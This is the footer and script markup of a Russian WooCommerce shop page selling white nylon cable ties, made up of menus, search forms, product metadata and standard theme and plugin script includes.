		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0431\u0435\u043b\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 4,8\u0445250\u043c\u043c 100\u0448\u0442 TDM SQ0515-0128","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,13\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 280\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 120\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 30","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52619716.jpg","sku":"15516869","offers":[{"@type":"Offer","price":"245.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"245.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
